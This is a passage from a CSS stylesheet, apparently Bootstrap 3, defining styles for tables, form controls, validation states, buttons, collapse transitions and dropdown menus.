	max-width: 100%;
	margin-bottom: 20px
}

.table>tbody>tr>td,
.table>tbody>tr>th,
.table>tfoot>tr>td,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>thead>tr>th {
	padding: 8px;
	line-height: 1.42857143;
	vertical-align: top;
	border-top: 1px solid #ddd
}

.table>thead>tr>th {
	vertical-align: bottom;
	border-bottom: 2px solid #ddd
}

.table>caption+thead>tr:first-child>td,
.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>td,
.table>thead:first-child>tr:first-child>th {
	border-top: 0
}

.table>tbody+tbody {
	border-top: 2px solid #ddd
}

.table .table {
	background-color: #fff
}

.table-condensed>tbody>tr>td,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>td,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>thead>tr>th {
	padding: 5px
}

.table-bordered {
	border: 1px solid #ddd
}

.table-bordered>tbody>tr>td,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>td,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
	border: 1px solid #ddd
}

.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
	border-bottom-width: 2px
}

.table-striped>tbody>tr:nth-of-type(odd) {
	background-color: #f9f9f9
}

.table-hover>tbody>tr:hover {
	background-color: #f5f5f5
}

.table>tbody>tr.active>td,
.table>tbody>tr.active>th,
.table>tbody>tr>td.active,
.table>tbody>tr>th.active,
.table>tfoot>tr.active>td,
.table>tfoot>tr.active>th,
.table>tfoot>tr>td.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>thead>tr.active>th,
.table>thead>tr>td.active,
.table>thead>tr>th.active {
	background-color: #f5f5f5
}

.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr.active:hover>th,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover {
	background-color: #e8e8e8
}

.table>tbody>tr.success>td,
.table>tbody>tr.success>th,
.table>tbody>tr>td.success,
.table>tbody>tr>th.success,
.table>tfoot>tr.success>td,
.table>tfoot>tr.success>th,
.table>tfoot>tr>td.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>thead>tr.success>th,
.table>thead>tr>td.success,
.table>thead>tr>th.success {
	background-color: #dff0d8
}

.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr.success:hover>th,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover {
	background-color: #d0e9c6
}

.table>tbody>tr.info>td,
.table>tbody>tr.info>th,
.table>tbody>tr>td.info,
.table>tbody>tr>th.info,
.table>tfoot>tr.info>td,
.table>tfoot>tr.info>th,
.table>tfoot>tr>td.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>thead>tr.info>th,
.table>thead>tr>td.info,
.table>thead>tr>th.info {
	background-color: #d9edf7
}

.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr.info:hover>th,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover {
	background-color: #c4e3f3
}

.table>tbody>tr.warning>td,
.table>tbody>tr.warning>th,
.table>tbody>tr>td.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr.warning>td,
.table>tfoot>tr.warning>th,
.table>tfoot>tr>td.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>thead>tr.warning>th,
.table>thead>tr>td.warning,
.table>thead>tr>th.warning {
	background-color: #fcf8e3
}

.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr.warning:hover>th,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover {
	background-color: #faf2cc
}

.table>tbody>tr.danger>td,
.table>tbody>tr.danger>th,
.table>tbody>tr>td.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr.danger>td,
.table>tfoot>tr.danger>th,
.table>tfoot>tr>td.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>thead>tr.danger>th,
.table>thead>tr>td.danger,
.table>thead>tr>th.danger {
	background-color: #f2dede
}

.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr.danger:hover>th,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover {
	background-color: #ebcccc
}

.table-responsive {
	min-height: .01%;
	overflow-x: auto
}

@media screen and (max-width:767px) {
	.table-responsive {
		width: 100%;
		margin-bottom: 15px;
		overflow-y: hidden;
		-ms-overflow-style: -ms-autohiding-scrollbar;
		border: 1px solid #ddd
	}
	.table-responsive>.table {
		margin-bottom: 0
	}
	.table-responsive>.table>tbody>tr>td,
	.table-responsive>.table>tbody>tr>th,
	.table-responsive>.table>tfoot>tr>td,
	.table-responsive>.table>tfoot>tr>th,
	.table-responsive>.table>thead>tr>td,
	.table-responsive>.table>thead>tr>th {
		white-space: nowrap
	}
	.table-responsive>.table-bordered {
		border: 0
	}
	.table-responsive>.table-bordered>tbody>tr>td:first-child,
	.table-responsive>.table-bordered>tbody>tr>th:first-child,
	.table-responsive>.table-bordered>tfoot>tr>td:first-child,
	.table-responsive>.table-bordered>tfoot>tr>th:first-child,
	.table-responsive>.table-bordered>thead>tr>td:first-child,
	.table-responsive>.table-bordered>thead>tr>th:first-child {
		border-left: 0
	}
	.table-responsive>.table-bordered>tbody>tr>td:last-child,
	.table-responsive>.table-bordered>tbody>tr>th:last-child,
	.table-responsive>.table-bordered>tfoot>tr>td:last-child,
	.table-responsive>.table-bordered>tfoot>tr>th:last-child,
	.table-responsive>.table-bordered>thead>tr>td:last-child,
	.table-responsive>.table-bordered>thead>tr>th:last-child {
		border-right: 0
	}
	.table-responsive>.table-bordered>tbody>tr:last-child>td,
	.table-responsive>.table-bordered>tbody>tr:last-child>th,
	.table-responsive>.table-bordered>tfoot>tr:last-child>td,
	.table-responsive>.table-bordered>tfoot>tr:last-child>th {
		border-bottom: 0
	}
}

fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}

legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 20px;
	font-size: 21px;
	line-height: inherit;
	color: #333;
	border: 0;
	border-bottom: 1px solid #e5e5e5
}

label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: 700
}

input[type=search] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

input[type=checkbox],
input[type=radio] {
	margin: 4px 0 0;
	margin-top: 1px\9;
	line-height: normal
}

fieldset[disabled] input[type=checkbox],
fieldset[disabled] input[type=radio],
input[type=checkbox].disabled,
input[type=checkbox][disabled],
input[type=radio].disabled,
input[type=radio][disabled] {
	cursor: not-allowed
}

input[type=file] {
	display: block
}

input[type=range] {
	display: block;
	width: 100%
}

select[multiple],
select[size] {
	height: auto
}

input[type=checkbox]:focus,
input[type=file]:focus,
input[type=radio]:focus {
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

output {
	display: block;
	padding-top: 7px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555
}

.form-control {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s
}

.form-control:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
}

.form-control::-moz-placeholder {
	color: #999;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #999
}

.form-control::-webkit-input-placeholder {
	color: #999
}

.form-control::-ms-expand {
	background-color: transparent;
	border: 0
}

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
	background-color: #eee;
	opacity: 1
}

.form-control[disabled],
fieldset[disabled] .form-control {
	cursor: not-allowed
}

textarea.form-control {
	height: auto
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
	input[type=date].form-control,
	input[type=datetime-local].form-control,
	input[type=month].form-control,
	input[type=time].form-control {
		line-height: 34px
	}
	.input-group-sm input[type=date],
	.input-group-sm input[type=datetime-local],
	.input-group-sm input[type=month],
	.input-group-sm input[type=time],
	input[type=date].input-sm,
	input[type=datetime-local].input-sm,
	input[type=month].input-sm,
	input[type=time].input-sm {
		line-height: 30px
	}
	.input-group-lg input[type=date],
	.input-group-lg input[type=datetime-local],
	.input-group-lg input[type=month],
	.input-group-lg input[type=time],
	input[type=date].input-lg,
	input[type=datetime-local].input-lg,
	input[type=month].input-lg,
	input[type=time].input-lg {
		line-height: 46px
	}
}

.form-group {
	margin-bottom: 15px
}

.checkbox,
.radio {
	position: relative;
	display: block;
	margin-top: 10px;
	margin-bottom: 10px
}

.checkbox.disabled label,
.radio.disabled label,
fieldset[disabled] .checkbox label,
fieldset[disabled] .radio label {
	cursor: not-allowed
}

.checkbox label,
.radio label {
	min-height: 20px;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	cursor: pointer
}

.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox],
.radio input[type=radio],
.radio-inline input[type=radio] {
	position: absolute;
	margin-top: 4px\9;
	margin-left: -20px
}

.checkbox+.checkbox,
.radio+.radio {
	margin-top: -5px
}

.checkbox-inline,
.radio-inline {
	position: relative;
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	vertical-align: middle;
	cursor: pointer
}

.checkbox-inline.disabled,
.radio-inline.disabled,
fieldset[disabled] .checkbox-inline,
fieldset[disabled] .radio-inline {
	cursor: not-allowed
}

.checkbox-inline+.checkbox-inline,
.radio-inline+.radio-inline {
	margin-top: 0;
	margin-left: 10px
}

.form-control-static {
	min-height: 34px;
	padding-top: 7px;
	padding-bottom: 7px;
	margin-bottom: 0
}

.form-control-static.input-lg,
.form-control-static.input-sm {
	padding-right: 0;
	padding-left: 0
}

.input-sm {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-sm {
	height: 30px;
	line-height: 30px
}

select[multiple].input-sm,
textarea.input-sm {
	height: auto
}

.form-group-sm .form-control {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.form-group-sm select.form-control {
	height: 30px;
	line-height: 30px
}

.form-group-sm select[multiple].form-control,
.form-group-sm textarea.form-control {
	height: auto
}

.form-group-sm .form-control-static {
	height: 30px;
	min-height: 32px;
	padding: 6px 10px;
	font-size: 12px;
	line-height: 1.5
}

.input-lg {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}

select.input-lg {
	height: 46px;
	line-height: 46px
}

select[multiple].input-lg,
textarea.input-lg {
	height: auto
}

.form-group-lg .form-control {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}

.form-group-lg select.form-control {
	height: 46px;
	line-height: 46px
}

.form-group-lg select[multiple].form-control,
.form-group-lg textarea.form-control {
	height: auto
}

.form-group-lg .form-control-static {
	height: 46px;
	min-height: 38px;
	padding: 11px 16px;
	font-size: 18px;
	line-height: 1.3333333
}

.has-feedback {
	position: relative
}

.has-feedback .form-control {
	padding-right: 42.5px
}

.form-control-feedback {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	display: block;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center;
	pointer-events: none
}

.form-group-lg .form-control+.form-control-feedback,
.input-group-lg+.form-control-feedback,
.input-lg+.form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px
}

.form-group-sm .form-control+.form-control-feedback,
.input-group-sm+.form-control-feedback,
.input-sm+.form-control-feedback {
	width: 30px;
	height: 30px;
	line-height: 30px
}

.has-success .checkbox,
.has-success .checkbox-inline,
.has-success .control-label,
.has-success .help-block,
.has-success .radio,
.has-success .radio-inline,
.has-success.checkbox label,
.has-success.checkbox-inline label,
.has-success.radio label,
.has-success.radio-inline label {
	color: #3c763d
}

.has-success .form-control {
	border-color: #3c763d;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-success .form-control:focus {
	border-color: #2b542c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
}

.has-success .input-group-addon {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #3c763d
}

.has-success .form-control-feedback {
	color: #3c763d
}

.has-warning .checkbox,
.has-warning .checkbox-inline,
.has-warning .control-label,
.has-warning .help-block,
.has-warning .radio,
.has-warning .radio-inline,
.has-warning.checkbox label,
.has-warning.checkbox-inline label,
.has-warning.radio label,
.has-warning.radio-inline label {
	color: #8a6d3b
}

.has-warning .form-control {
	border-color: #8a6d3b;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-warning .form-control:focus {
	border-color: #66512c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
}

.has-warning .input-group-addon {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #8a6d3b
}

.has-warning .form-control-feedback {
	color: #8a6d3b
}

.has-error .checkbox,
.has-error .checkbox-inline,
.has-error .control-label,
.has-error .help-block,
.has-error .radio,
.has-error .radio-inline,
.has-error.checkbox label,
.has-error.checkbox-inline label,
.has-error.radio label,
.has-error.radio-inline label {
	color: #a94442
}

.has-error .form-control {
	border-color: #a94442;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-error .form-control:focus {
	border-color: #843534;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
}

.has-error .input-group-addon {
	color: #a94442;
	background-color: #f2dede;
	border-color: #a94442
}

.has-error .form-control-feedback {
	color: #a94442
}

.has-feedback label~.form-control-feedback {
	top: 25px
}

.has-feedback label.sr-only~.form-control-feedback {
	top: 0
}

.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #737373
}

@media (min-width:768px) {
	.form-inline .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}
	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}
	.form-inline .form-control-static {
		display: inline-block
	}
	.form-inline .input-group {
		display: inline-table;
		vertical-align: middle
	}
	.form-inline .input-group .form-control,
	.form-inline .input-group .input-group-addon,
	.form-inline .input-group .input-group-btn {
		width: auto
	}
	.form-inline .input-group>.form-control {
		width: 100%
	}
	.form-inline .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}
	.form-inline .checkbox,
	.form-inline .radio {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}
	.form-inline .checkbox label,
	.form-inline .radio label {
		padding-left: 0
	}
	.form-inline .checkbox input[type=checkbox],
	.form-inline .radio input[type=radio] {
		position: relative;
		margin-left: 0
	}
	.form-inline .has-feedback .form-control-feedback {
		top: 0
	}
}

.form-horizontal .checkbox,
.form-horizontal .checkbox-inline,
.form-horizontal .radio,
.form-horizontal .radio-inline {
	padding-top: 7px;
	margin-top: 0;
	margin-bottom: 0
}

.form-horizontal .checkbox,
.form-horizontal .radio {
	min-height: 27px
}

.form-horizontal .form-group {
	margin-right: -15px;
	margin-left: -15px
}

@media (min-width:768px) {
	.form-horizontal .control-label {
		padding-top: 7px;
		margin-bottom: 0;
		text-align: right
	}
}

.form-horizontal .has-feedback .form-control-feedback {
	right: 15px
}

@media (min-width:768px) {
	.form-horizontal .form-group-lg .control-label {
		padding-top: 11px;
		font-size: 18px
	}
}

@media (min-width:768px) {
	.form-horizontal .form-group-sm .control-label {
		padding-top: 6px;
		font-size: 12px
	}
}

.btn {
	display: inline-block;
	margin-bottom: 0;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	background-image: none;
	border: 1px solid transparent;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	border-radius: 4px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.btn.focus,
.btn:focus,
.btn:hover {
	color: #333;
	text-decoration: none
}

.btn.active,
.btn:active {
	background-image: none;
	outline: 0;
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
	cursor: not-allowed;
	filter: alpha(opacity=65);
	opacity: .65;
	-webkit-box-shadow: none;
	box-shadow: none
}

a.btn.disabled,
fieldset[disabled] a.btn {
	pointer-events: none
}

.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc
}

.btn-default.focus,
.btn-default:focus {
	color: #333;
	background-color: #e6e6e6;
	border-color: #8c8c8c
}

.btn-default:hover {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}

.btn-default.active,
.btn-default:active,
.open>.dropdown-toggle.btn-default {
	color: #333;
	background-color: #e6e6e6;
	background-image: none;
	border-color: #adadad
}

.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default:active.focus,
.btn-default:active:focus,
.btn-default:active:hover,
.open>.dropdown-toggle.btn-default.focus,
.open>.dropdown-toggle.btn-default:focus,
.open>.dropdown-toggle.btn-default:hover {
	color: #333;
	background-color: #d4d4d4;
	border-color: #8c8c8c
}

.btn-default.disabled.focus,
.btn-default.disabled:focus,
.btn-default.disabled:hover,
.btn-default[disabled].focus,
.btn-default[disabled]:focus,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default.focus,
fieldset[disabled] .btn-default:focus,
fieldset[disabled] .btn-default:hover {
	background-color: #fff;
	border-color: #ccc
}

.btn-default .badge {
	color: #fff;
	background-color: #333
}

.btn-primary {
	color: #fff;
	background-color: #337ab7;
	border-color: #2e6da4
}

.btn-primary.focus,
.btn-primary:focus {
	color: #fff;
	background-color: #286090;
	border-color: #122b40
}

.btn-primary:hover {
	color: #fff;
	background-color: #286090;
	border-color: #204d74
}

.btn-primary.active,
.btn-primary:active,
.open>.dropdown-toggle.btn-primary {
	color: #fff;
	background-color: #286090;
	background-image: none;
	border-color: #204d74
}

.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open>.dropdown-toggle.btn-primary.focus,
.open>.dropdown-toggle.btn-primary:focus,
.open>.dropdown-toggle.btn-primary:hover {
	color: #fff;
	background-color: #204d74;
	border-color: #122b40
}

.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary[disabled].focus,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary.focus,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:hover {
	background-color: #337ab7;
	border-color: #2e6da4
}

.btn-primary .badge {
	color: #337ab7;
	background-color: #fff
}

.btn-success {
	color: #fff;
	background-color: #5cb85c;
	border-color: #4cae4c
}

.btn-success.focus,
.btn-success:focus {
	color: #fff;
	background-color: #449d44;
	border-color: #255625
}

.btn-success:hover {
	color: #fff;
	background-color: #449d44;
	border-color: #398439
}

.btn-success.active,
.btn-success:active,
.open>.dropdown-toggle.btn-success {
	color: #fff;
	background-color: #449d44;
	background-image: none;
	border-color: #398439
}

.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success:active.focus,
.btn-success:active:focus,
.btn-success:active:hover,
.open>.dropdown-toggle.btn-success.focus,
.open>.dropdown-toggle.btn-success:focus,
.open>.dropdown-toggle.btn-success:hover {
	color: #fff;
	background-color: #398439;
	border-color: #255625
}

.btn-success.disabled.focus,
.btn-success.disabled:focus,
.btn-success.disabled:hover,
.btn-success[disabled].focus,
.btn-success[disabled]:focus,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success.focus,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success:hover {
	background-color: #5cb85c;
	border-color: #4cae4c
}

.btn-success .badge {
	color: #5cb85c;
	background-color: #fff
}

.btn-info {
	color: #fff;
	background-color: #5bc0de;
	border-color: #46b8da
}

.btn-info.focus,
.btn-info:focus {
	color: #fff;
	background-color: #31b0d5;
	border-color: #1b6d85
}

.btn-info:hover {
	color: #fff;
	background-color: #31b0d5;
	border-color: #269abc
}

.btn-info.active,
.btn-info:active,
.open>.dropdown-toggle.btn-info {
	color: #fff;
	background-color: #31b0d5;
	background-image: none;
	border-color: #269abc
}

.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info:active.focus,
.btn-info:active:focus,
.btn-info:active:hover,
.open>.dropdown-toggle.btn-info.focus,
.open>.dropdown-toggle.btn-info:focus,
.open>.dropdown-toggle.btn-info:hover {
	color: #fff;
	background-color: #269abc;
	border-color: #1b6d85
}

.btn-info.disabled.focus,
.btn-info.disabled:focus,
.btn-info.disabled:hover,
.btn-info[disabled].focus,
.btn-info[disabled]:focus,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info.focus,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info:hover {
	background-color: #5bc0de;
	border-color: #46b8da
}

.btn-info .badge {
	color: #5bc0de;
	background-color: #fff
}

.btn-warning {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning.focus,
.btn-warning:focus {
	color: #fff;
	background-color: #ec971f;
	border-color: #985f0d
}

.btn-warning:hover {
	color: #fff;
	background-color: #ec971f;
	border-color: #d58512
}

.btn-warning.active,
.btn-warning:active,
.open>.dropdown-toggle.btn-warning {
	color: #fff;
	background-color: #ec971f;
	background-image: none;
	border-color: #d58512
}

.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning:active.focus,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open>.dropdown-toggle.btn-warning.focus,
.open>.dropdown-toggle.btn-warning:focus,
.open>.dropdown-toggle.btn-warning:hover {
	color: #fff;
	background-color: #d58512;
	border-color: #985f0d
}

.btn-warning.disabled.focus,
.btn-warning.disabled:focus,
.btn-warning.disabled:hover,
.btn-warning[disabled].focus,
.btn-warning[disabled]:focus,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning.focus,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning:hover {
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning .badge {
	color: #f0ad4e;
	background-color: #fff
}

.btn-danger {
	color: #fff;
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger.focus,
.btn-danger:focus {
	color: #fff;
	background-color: #c9302c;
	border-color: #761c19
}

.btn-danger:hover {
	color: #fff;
	background-color: #c9302c;
	border-color: #ac2925
}

.btn-danger.active,
.btn-danger:active,
.open>.dropdown-toggle.btn-danger {
	color: #fff;
	background-color: #c9302c;
	background-image: none;
	border-color: #ac2925
}

.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger:active.focus,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open>.dropdown-toggle.btn-danger.focus,
.open>.dropdown-toggle.btn-danger:focus,
.open>.dropdown-toggle.btn-danger:hover {
	color: #fff;
	background-color: #ac2925;
	border-color: #761c19
}

.btn-danger.disabled.focus,
.btn-danger.disabled:focus,
.btn-danger.disabled:hover,
.btn-danger[disabled].focus,
.btn-danger[disabled]:focus,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger.focus,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger:hover {
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger .badge {
	color: #d9534f;
	background-color: #fff
}

.btn-link {
	font-weight: 400;
	color: #337ab7;
	border-radius: 0
}

.btn-link,
.btn-link.active,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn-link,
.btn-link:active,
.btn-link:focus,
.btn-link:hover {
	border-color: transparent
}

.btn-link:focus,
.btn-link:hover {
	color: #23527c;
	text-decoration: underline;
	background-color: transparent
}

.btn-link[disabled]:focus,
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:focus,
fieldset[disabled] .btn-link:hover {
	color: #777;
	text-decoration: none
}

.btn-group-lg>.btn,
.btn-lg {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}

.btn-group-sm>.btn,
.btn-sm {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-group-xs>.btn,
.btn-xs {
	padding: 1px 5px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-block {
	display: block;
	width: 100%
}

.btn-block+.btn-block {
	margin-top: 5px
}

input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
	width: 100%
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.in {
	opacity: 1
}

.collapse {
	display: none
}

.collapse.in {
	display: block
}

tr.collapse.in {
	display: table-row
}

tbody.collapse.in {
	display: table-row-group
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition-property: height, visibility;
	-o-transition-property: height, visibility;
	transition-property: height, visibility;
	-webkit-transition-duration: .35s;
	-o-transition-duration: .35s;
	transition-duration: .35s;
	-webkit-transition-timing-function: ease;
	-o-transition-timing-function: ease;
	transition-timing-function: ease
}

.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px dashed;
	border-top: 4px solid\9;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}

.dropdown,
.dropup {
	position: relative
}

.dropdown-toggle:focus {
	outline: 0
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	font-size: 14px;
	text-align: left;
	list-style: none;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, .15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}

.dropdown-menu.pull-right {
	right: 0;
	left: auto
}

.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.dropdown-menu>li>a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: 400;
	line-height: 1.42857143;
	color: #333;
	white-space: nowrap
}

.dropdown-menu>li>a:focus,
.dropdown-menu>li>a:hover {
	color: #262626;
	text-decoration: none;
	background-color: #f5f5f5
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:focus,
.dropdown-menu>.active>a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #337ab7;
	outline: 0
}

.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:focus,
.dropdown-menu>.disabled>a:hover {
	color: #777
}

.dropdown-menu>.disabled>a:focus,
.dropdown-menu>.disabled>a:hover {
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.open>.dropdown-menu {
	display: block
}

.open>a {
	outline: 0
}

.dropdown-menu-right {
	right: 0;
	left: auto
}

.dropdown-menu-left {
	right: auto;
	left: 0
}

.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857143;
	color: #777;
	white-space: nowrap
}

.dropdown-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 990
}

.pull-right>.dropdown-menu {
	right: 0;
	left: auto
